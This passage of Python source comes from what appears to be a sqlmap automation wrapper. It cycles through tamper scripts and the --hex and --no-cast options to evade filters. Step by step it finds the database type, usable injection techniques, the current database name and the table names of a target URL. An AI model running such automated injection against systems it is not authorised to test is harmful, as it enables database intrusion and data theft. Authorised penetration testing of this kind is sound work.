611 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项检测到了当前url有sqli" %
612 | (tamper_string, hex_or_no_cast), 'red')
613 | # return 1代表达到forwhat的目的
614 | flag = 1
615 |
616 | if flag == 1:
617 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
618 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
619 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
620 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
621 | if "," not in tamper_string:
622 | # 当前使用的tamper_string只有一个tamper
623 | update_config_file_key_value(self.log_config_file, 'default',
624 | 'tamper_list', [tamper_string])
625 | else:
626 | # 当前使用的tamper_string有多个tamper
627 | update_config_file_key_value(self.log_config_file, 'default',
628 | 'tamper_list', tamper_string.split(","))
629 | # return 1代表当前tamper达到了目的
630 | return 1
631 |
632 | # return 0代表当前tamper没有达到目的
633 | return 0
634 |
635 | if forwhat == 'db_type':
636 | # 为了获取数据库类型而运行的test_tamper_string
637 | flag = 0
638 | self.output.good_print("现在尝试用tamper来获取数据库类型...", 'green')
639 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
640 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
641 | # 当前还没有获取--hex或者--no-cast选项
642 | current_finished_command_list = eval(get_key_value_from_config_file(
643 | self.log_config_file, 'default', 'finished_command_list'))
644 | if self.sm_command_with_tamper in current_finished_command_list:
645 | pass
646 | else:
647 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper)
648 | current_finished_command_list.append(self.sm_command_with_tamper)
649 | update_config_file_key_value(self.log_config_file, 'default',
650 | 'finished_command_list', current_finished_command_list)
651 |
652 | if self.check_log_has_content(self.log_file) == True:
653 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s检测到了当前url的数据库类型" %
654 | tamper_string, 'red')
655 | flag = 1
656 |
657 | if flag == 0:
658 | current_finished_command_list = eval(get_key_value_from_config_file(
659 | self.log_config_file, 'default', 'finished_command_list'))
660 | if self.sm_hex_command_with_tamper in current_finished_command_list:
661 | pass
662 | else:
663 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper)
664 | current_finished_command_list.append(self.sm_hex_command_with_tamper)
665 | update_config_file_key_value(self.log_config_file, 'default',
666 | 'finished_command_list', current_finished_command_list)
667 |
668 | if self.get_db_type_from_log_file(self.log_file) != 0:
669 | self.output.good_print(
670 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项检测到了当前url的数据库类型" % tamper_string, 'red')
671 | flag = 1
672 | update_config_file_key_value(
673 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
674 |
675 | if flag == 0:
676 | current_finished_command_list = eval(get_key_value_from_config_file(
677 | self.log_config_file, 'default', 'finished_command_list'))
678 | if self.sm_no_cast_command_with_tamper in current_finished_command_list:
679 | pass
680 | else:
681 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper)
682 | current_finished_command_list.append(self.sm_no_cast_command_with_tamper)
683 | update_config_file_key_value(self.log_config_file, 'default',
684 | 'finished_command_list', current_finished_command_list)
685 |
686 | if self.get_db_type_from_log_file(self.log_file) != 0:
687 | self.output.good_print(
688 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项检测到了当前url的数据库类型" % tamper_string, 'red')
689 | flag = 1
690 | update_config_file_key_value(self.log_config_file, 'default',
691 | 'hex_or_no_cast', ['--no-cast'])
692 |
693 | else:
694 | # 当前已经获取--hex或者--no-cast选项
695 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
696 | hex_or_no_cast = eval(get_key_value_from_config_file(
697 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
698 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast
699 | current_finished_command_list = eval(get_key_value_from_config_file(
700 | self.log_config_file, 'default', 'finished_command_list'))
701 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
702 | pass
703 | else:
704 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
705 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
706 | update_config_file_key_value(self.log_config_file, 'default',
707 | 'finished_command_list', current_finished_command_list)
708 |
709 | if self.get_db_type_from_log_file(self.log_file) != 0:
710 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项检测到了当前url的数据库类型" %
711 | (tamper_string, hex_or_no_cast), 'red')
712 | flag = 1
713 |
714 | if flag == 1:
715 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
716 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
717 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
718 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
719 | if "," not in tamper_string:
720 | # 当前使用的tamper_string只有一个tamper
721 | update_config_file_key_value(self.log_config_file, 'default',
722 | 'tamper_list', [tamper_string])
723 | else:
724 | # 当前使用的tamper_string有多个tamper
725 | update_config_file_key_value(self.log_config_file, 'default',
726 | 'tamper_list', tamper_string.split(","))
727 | # return 1代表当前tamper达到了目的
728 | return 1
729 |
730 | # return 0代表当前tamper没有达到目的
731 | return 0
732 |
733 | if forwhat == 'good_sqli_type':
734 | # 为了获取E|U|S高效注入方法而运行的test_tamper_string
735 | flag = 0
736 | self.output.good_print("现在尝试用tamper来获取E|U|S高效注入方法...", 'green')
737 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
738 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
739 | # 当前还没有获取--hex或者--no-cast选项
740 | current_finished_command_list = eval(get_key_value_from_config_file(
741 | self.log_config_file, 'default', 'finished_command_list'))
742 | if self.sm_command_with_tamper + " --technique=USE" in current_finished_command_list:
743 | pass
744 | else:
745 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE")
746 | current_finished_command_list.append(self.sm_command_with_tamper + " --technique=USE")
747 | update_config_file_key_value(self.log_config_file, 'default',
748 | 'finished_command_list', current_finished_command_list)
749 |
750 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
751 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
752 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了U|E|S一种以上的高效注入方法"
753 | % tamper_string, 'red')
754 | flag = 1
755 |
756 | if flag == 0:
757 | current_finished_command_list = eval(get_key_value_from_config_file(
758 | self.log_config_file, 'default', 'finished_command_list'))
759 | if self.sm_hex_command_with_tamper + " --technique=USE" in current_finished_command_list:
760 | pass
761 | else:
762 | self.output.os_system_combine_argv_with_bottom_status(
763 | self.sm_hex_command_with_tamper + " --technique=USE")
764 | current_finished_command_list.append(
765 | self.sm_hex_command_with_tamper + " --technique=USE")
766 | update_config_file_key_value(self.log_config_file, 'default',
767 | 'finished_command_list', current_finished_command_list)
768 |
769 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
770 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
771 | self.output.good_print(
772 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了U|E|S一种以上的高效注入方法" % tamper_string, 'red')
773 | flag = 1
774 | update_config_file_key_value(
775 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
776 |
777 | if flag == 0:
778 | current_finished_command_list = eval(get_key_value_from_config_file(
779 | self.log_config_file, 'default', 'finished_command_list'))
780 | if self.sm_no_cast_command_with_tamper + " --technique=USE" in current_finished_command_list:
781 | pass
782 | else:
783 | self.output.os_system_combine_argv_with_bottom_status(
784 | self.sm_no_cast_command_with_tamper + " --technique=USE")
785 | current_finished_command_list.append(
786 | self.sm_no_cast_command_with_tamper + " --technique=USE")
787 |
788 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
789 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
790 | self.output.good_print(
791 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了U|E|S一种以上的高效注入方法" % tamper_string, 'red')
792 | flag = 1
793 | update_config_file_key_value(self.log_config_file, 'default',
794 | 'hex_or_no_cast', ['--no-cast'])
795 |
796 | else:
797 | # 当前已经获取--hex或者--no-cast选项
798 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
799 | hex_or_no_cast = eval(get_key_value_from_config_file(
800 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
801 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
802 | current_finished_command_list = eval(get_key_value_from_config_file(
803 | self.log_config_file, 'default', 'finished_command_list'))
804 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
805 | pass
806 | else:
807 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
808 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
809 | update_config_file_key_value(self.log_config_file, 'default',
810 | 'finished_command_list', current_finished_command_list)
811 |
812 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
813 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
814 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了U|E|S一种以上的高效注入方法" %
815 | (tamper_string, hex_or_no_cast), 'red')
816 | flag = 1
817 |
818 | if flag == 1:
819 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
820 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
821 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
822 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
823 | if "," not in tamper_string:
824 | # 当前使用的tamper_string只有一个tamper
825 | update_config_file_key_value(self.log_config_file, 'default',
826 | 'tamper_list', [tamper_string])
827 | else:
828 | # 当前使用的tamper_string有多个tamper
829 | update_config_file_key_value(self.log_config_file, 'default',
830 | 'tamper_list', tamper_string.split(","))
831 | # return 1代表当前tamper达到了目的
832 | return 1
833 |
834 | # return 0代表当前tamper没有达到目的
835 | return 0
836 |
837 | if forwhat == 'db_name':
838 | # 为了获取所有数据库而运行的test_tamper_string
839 |
840 | flag = 0
841 | self.output.good_print("现在尝试用tamper来获取当前url的数据库名...", 'green')
842 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
843 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
844 | # 当前还没有获取--hex或者--no-cast选项
845 | if self.has_good_sqli_type == 1:
846 | current_finished_command_list = eval(get_key_value_from_config_file(
847 | self.log_config_file, 'default', 'finished_command_list'))
848 | if self.sm_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
849 | pass
850 | else:
851 | self.output.os_system_combine_argv_with_bottom_status(
852 | self.sm_command_with_tamper + " --technique=USE" + " --current-db")
853 | current_finished_command_list.append(
854 | self.sm_command_with_tamper + " --technique=USE" + " --current-db")
855 | update_config_file_key_value(self.log_config_file, 'default',
856 | 'finished_command_list', current_finished_command_list)
857 |
858 | db_name_list = self.get_db_name_from_log_file(self.log_file)
859 | if db_name_list != 0 and db_name_list != []:
860 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前url的数据库名" %
861 | tamper_string, 'red')
862 | flag = 1
863 |
864 | if flag == 0:
865 | current_finished_command_list = eval(get_key_value_from_config_file(
866 | self.log_config_file, 'default', 'finished_command_list'))
867 | if self.sm_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
868 | pass
869 | else:
870 | self.output.os_system_combine_argv_with_bottom_status(
871 | self.sm_command_with_tamper + " --technique=BQT" + " --current-db")
872 | current_finished_command_list.append(
873 | self.sm_command_with_tamper + " --technique=BQT" + " --current-db")
874 | update_config_file_key_value(self.log_config_file, 'default',
875 | 'finished_command_list', current_finished_command_list)
876 |
877 | db_name_list = self.get_db_name_from_log_file(self.log_file)
878 | if db_name_list != 0 and db_name_list != []:
879 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前url的数据库名" %
880 | tamper_string, 'red')
881 | flag = 1
882 |
883 | if flag == 0:
884 | if self.has_good_sqli_type == 1:
885 | current_finished_command_list = eval(get_key_value_from_config_file(
886 | self.log_config_file, 'default', 'finished_command_list'))
887 | if self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
888 | pass
889 | else:
890 | self.output.os_system_combine_argv_with_bottom_status(
891 | self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db")
892 | current_finished_command_list.append(
893 | self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db")
894 | update_config_file_key_value(self.log_config_file, 'default',
895 | 'finished_command_list', current_finished_command_list)
896 |
897 | db_name_list = self.get_db_name_from_log_file(self.log_file)
898 | if db_name_list != 0 and db_name_list != []:
899 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前url的数据库名" %
900 | tamper_string, 'red')
901 | flag = 1
902 | update_config_file_key_value(self.log_config_file, 'default',
903 | 'hex_or_no_cast', ['--hex'])
904 |
905 | if flag == 0:
906 | current_finished_command_list = eval(get_key_value_from_config_file(
907 | self.log_config_file, 'default', 'finished_command_list'))
908 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
909 | pass
910 | else:
911 | self.output.os_system_combine_argv_with_bottom_status(
912 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db")
913 | current_finished_command_list.append(
914 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db")
915 | update_config_file_key_value(self.log_config_file, 'default',
916 | 'finished_command_list', current_finished_command_list)
917 |
918 | db_name_list = self.get_db_name_from_log_file(self.log_file)
919 | if db_name_list != 0 and db_name_list != []:
920 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前url的数据库名" %
921 | tamper_string, 'red')
922 | flag = 1
923 | update_config_file_key_value(self.log_config_file, 'default',
924 | 'hex_or_no_cast', ['--hex'])
925 | if flag == 0:
926 | if self.has_good_sqli_type == 1:
927 | current_finished_command_list = eval(get_key_value_from_config_file(
928 | self.log_config_file, 'default', 'finished_command_list'))
929 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
930 | pass
931 | else:
932 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
933 | " --technique=USE" + " --current-db")
934 | current_finished_command_list.append(
935 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " --current-db")
936 | update_config_file_key_value(self.log_config_file, 'default',
937 | 'finished_command_list', current_finished_command_list)
938 |
939 | db_name_list = self.get_db_name_from_log_file(self.log_file)
940 | if db_name_list != 0 and db_name_list != []:
941 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前url的数据库名" %
942 | tamper_string, 'red')
943 | flag = 1
944 | update_config_file_key_value(
945 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
946 |
947 | if flag == 0:
948 | current_finished_command_list = eval(get_key_value_from_config_file(
949 | self.log_config_file, 'default', 'finished_command_list'))
950 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
951 | pass
952 | else:
953 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
954 | " --technique=BQT" + " --current-db")
955 | current_finished_command_list.append(
956 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --current-db")
957 | update_config_file_key_value(self.log_config_file, 'default',
958 | 'finished_command_list', current_finished_command_list)
959 |
960 | db_name_list = self.get_db_name_from_log_file(self.log_file)
961 | if db_name_list != 0 and db_name_list != []:
962 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前url的数据库名" %
963 | tamper_string, 'red')
964 | flag = 1
965 | update_config_file_key_value(
966 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
967 |
968 | else:
969 | # 当前已经获取--hex或者--no-cast选项
970 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
971 | hex_or_no_cast = eval(get_key_value_from_config_file(
972 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
973 | if self.has_good_sqli_type == 1:
974 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
975 |
976 | current_finished_command_list = eval(get_key_value_from_config_file(
977 | self.log_config_file, 'default', 'finished_command_list'))
978 | if sm_hex_or_no_cast_command_with_tamper + " --current-db" in current_finished_command_list:
979 | pass
980 | else:
981 | self.output.os_system_combine_argv_with_bottom_status(
982 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
983 | current_finished_command_list.append(
984 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
985 | update_config_file_key_value(self.log_config_file, 'default',
986 | 'finished_command_list', current_finished_command_list)
987 |
988 | db_name_list = self.get_db_name_from_log_file(self.log_file)
989 | if db_name_list != 0 and db_name_list != []:
990 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前url的数据库名" %
991 | (tamper_string, hex_or_no_cast), 'red')
992 | flag = 1
993 |
994 | if flag == 0:
995 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
996 | current_finished_command_list = eval(get_key_value_from_config_file(
997 | self.log_config_file, 'default', 'finished_command_list'))
998 | if sm_hex_or_no_cast_command_with_tamper + " --current-db" in current_finished_command_list:
999 | pass
1000 | else:
1001 | self.output.os_system_combine_argv_with_bottom_status(
1002 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
1003 | current_finished_command_list.append(
1004 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
1005 | update_config_file_key_value(self.log_config_file, 'default',
1006 | 'finished_command_list', current_finished_command_list)
1007 |
1008 | db_name_list = self.get_db_name_from_log_file(self.log_file)
1009 | if db_name_list != 0 and db_name_list != []:
1010 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前url的数据库名" %
1011 | (tamper_string, hex_or_no_cast), 'red')
1012 | flag = 1
1013 |
1014 | if flag == 1:
1015 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1016 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1017 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1018 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1019 | if "," not in tamper_string:
1020 | # 当前使用的tamper_string只有一个tamper
1021 | update_config_file_key_value(self.log_config_file, 'default',
1022 | 'tamper_list', [tamper_string])
1023 | else:
1024 | # 当前使用的tamper_string有多个tamper
1025 | update_config_file_key_value(self.log_config_file, 'default',
1026 | 'tamper_list', tamper_string.split(","))
1027 | # return 1代表当前tamper达到了目的
1028 | return 1
1029 |
1030 | # return 0代表当前tamper没有达到目的
1031 | return 0
1032 |
1033 | if forwhat == 'table_name':
1034 | # 为了获取一个数据库的所有表名的值而运行的test_tamper_string
1035 | flag = 0
1036 | self.output.good_print("现在尝试用tamper来获取当前数据库的表名...", 'green')
1037 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1038 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
1039 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1040 | # 当前还没有获取--hex或者--no-cast选项
1041 | if self.has_good_sqli_type == 1:
1042 | current_finished_command_list = eval(get_key_value_from_config_file(
1043 | self.log_config_file, 'default', 'finished_command_list'))
1044 | if self.sm_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1045 | pass
1046 | else:
1047 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" + " --tables")
1048 | current_finished_command_list.append(
1049 | self.sm_command_with_tamper + " --technique=USE" + " --tables")
1050 | update_config_file_key_value(self.log_config_file, 'default',
1051 | 'finished_command_list', current_finished_command_list)
1052 |
1053 | table_name = self.get_table_name_from_log_file(self.log_file)
1054 | if table_name != 0 and table_name != "":
1055 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表名" %
1056 | tamper_string, 'red')
1057 | flag = 1
1058 |
1059 | if flag == 0:
1060 | current_finished_command_list = eval(get_key_value_from_config_file(
1061 | self.log_config_file, 'default', 'finished_command_list'))
1062 | if self.sm_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1063 | pass
1064 | else:
1065 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1066 | " --tables")
1067 | current_finished_command_list.append(
1068 | self.sm_command_with_tamper + " --technique=BQT" + " --tables")
1069 | update_config_file_key_value(self.log_config_file, 'default',
1070 | 'finished_command_list', current_finished_command_list)
1071 |
1072 | table_name = self.get_table_name_from_log_file(self.log_file)
1073 | if table_name != 0 and table_name != "":
1074 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表名" %
1075 | tamper_string, 'red')
1076 | flag = 1
1077 |
1078 | if flag == 0:
1079 | if self.has_good_sqli_type == 1:
1080 | current_finished_command_list = eval(get_key_value_from_config_file(
1081 | self.log_config_file, 'default', 'finished_command_list'))
1082 | if self.sm_hex_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1083 | pass
1084 | else:
1085 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1086 | " --tables")
1087 | current_finished_command_list.append(
1088 | self.sm_hex_command_with_tamper + " --technique=USE" + " --tables")
1089 | update_config_file_key_value(self.log_config_file, 'default',
1090 | 'finished_command_list', current_finished_command_list)
1091 |
1092 | table_name = self.get_table_name_from_log_file(self.log_file)
1093 | if table_name != 0 and table_name != "":
1094 | self.output.good_print(
1095 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表名" % tamper_string, 'red')
1096 | flag = 1
1097 | update_config_file_key_value(self.log_config_file, 'default',
1098 | 'hex_or_no_cast', ['--hex'])
1099 |
1100 | if flag == 0:
1101 | current_finished_command_list = eval(get_key_value_from_config_file(
1102 | self.log_config_file, 'default', 'finished_command_list'))
1103 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1104 | pass
1105 | else:
1106 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1107 | " --tables")
1108 | current_finished_command_list.append(
1109 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --tables")
1110 | update_config_file_key_value(self.log_config_file, 'default',
1111 | 'finished_command_list', current_finished_command_list)
1112 |
1113 | table_name = self.get_table_name_from_log_file(self.log_file)
1114 | if table_name != 0 and table_name != "":
1115 | self.output.good_print(
1116 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表名" % tamper_string, 'red')
1117 | flag = 1
1118 | update_config_file_key_value(self.log_config_file, 'default',
1119 | 'hex_or_no_cast', ['--hex'])
1120 |
1121 | if flag == 0:
1122 | if self.has_good_sqli_type == 1:
1123 | current_finished_command_list = eval(get_key_value_from_config_file(
1124 | self.log_config_file, 'default', 'finished_command_list'))
1125 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1126 | pass
1127 | else:
1128 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
1129 | " --technique=USE" + " --tables")
1130 | current_finished_command_list.append(
1131 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " --tables")
1132 | update_config_file_key_value(self.log_config_file, 'default',
1133 | 'finished_command_list', current_finished_command_list)
1134 |
1135 | table_name = self.get_table_name_from_log_file(self.log_file)
1136 | if table_name != 0 and table_name != "":
1137 | self.output.good_print(
1138 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表名" % tamper_string, 'red')
1139 | flag = 1
1140 | update_config_file_key_value(
1141 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1142 |
1143 | if flag == 0:
1144 | current_finished_command_list = eval(get_key_value_from_config_file(
1145 | self.log_config_file, 'default', 'finished_command_list'))
1146 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1147 | pass
1148 | else:
1149 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
1150 | " --technique=BQT" + " --tables")
1151 | current_finished_command_list.append(
1152 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --tables")
1153 | update_config_file_key_value(self.log_config_file, 'default',
1154 | 'finished_command_list', current_finished_command_list)
1155 |
1156 | table_name = self.get_table_name_from_log_file(self.log_file)
1157 | if table_name != 0 and table_name != "":
1158 | self.output.good_print(
1159 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表名" % tamper_string, 'red')
1160 | flag = 1
1161 | update_config_file_key_value(
1162 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1163 |
1164 | else:
1165 | # 当前已经获取--hex或者--no-cast选项
1166 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1167 | hex_or_no_cast = eval(get_key_value_from_config_file(
1168 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1169 | if self.has_good_sqli_type == 1:
1170 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1171 |
1172 | current_finished_command_list = eval(get_key_value_from_config_file(
1173 | self.log_config_file, 'default', 'finished_command_list'))
1174 | if sm_hex_or_no_cast_command_with_tamper + " --tables" in current_finished_command_list:
1175 | pass
1176 | else:
1177 | self.output.os_system_combine_argv_with_bottom_status(
1178 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1179 | current_finished_command_list.append(
1180 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1181 | update_config_file_key_value(self.log_config_file, 'default',
1182 | 'finished_command_list', current_finished_command_list)
1183 |
1184 | table_name = self.get_table_name_from_log_file(self.log_file)
1185 | if table_name != 0 and table_name != "":
1186 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表名" %
1187 | (tamper_string, hex_or_no_cast), 'red')
1188 | flag = 1
1189 |
1190 | if flag == 0:
1191 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1192 | current_finished_command_list = eval(get_key_value_from_config_file(
1193 | self.log_config_file, 'default', 'finished_command_list'))
1194 | if sm_hex_or_no_cast_command_with_tamper + " --tables" in current_finished_command_list:
1195 | pass
1196 | else:
1197 | self.output.os_system_combine_argv_with_bottom_status(
1198 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1199 | current_finished_command_list.append(
1200 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1201 | update_config_file_key_value(self.log_config_file, 'default',
1202 | 'finished_command_list', current_finished_command_list)
1203 |
1204 | table_name = self.get_table_name_from_log_file(self.log_file)
1205 | if table_name != 0 and table_name != "":
1206 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表名" %
1207 | (tamper_string, hex_or_no_cast), 'red')
1208 | flag = 1
1209 |
1210 | if flag == 1:
1211 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1212 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1213 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1214 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1215 | if "," not in tamper_string:
1216 | # 当前使用的tamper_string只有一个tamper
1217 | update_config_file_key_value(self.log_config_file, 'default',
1218 | 'tamper_list', [tamper_string])
1219 | else:
1220 | # 当前使用的tamper_string有多个tamper
1221 | update_config_file_key_value(self.log_config_file, 'default',
1222 | 'tamper_list', tamper_string.split(","))
1223 | # return 1代表当前tamper达到了目的
1224 | return 1
1225 |
1226 | # return 0代表当前tamper没有达到目的
1227 | return 0
1228 |
1229 | if forwhat == 'column_name':
1230 | # 为了获取一个数据库的一个表的所有列名的值而运行的test_tamper_string
1231 | flag = 0
1232 | self.output.good_print("现在尝试用tamper来获取当前数据库的表的列名...", 'green')
1233 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1234 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
1235 | table_name = self.get_table_name_from_log_file(self.log_file)
1236 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1237 | # 当前还没有获取--hex或者--no-cast选项
1238 | if self.has_good_sqli_type == 1:
1239 | current_finished_command_list = eval(get_key_value_from_config_file(
1240 | self.log_config_file, 'default', 'finished_command_list'))
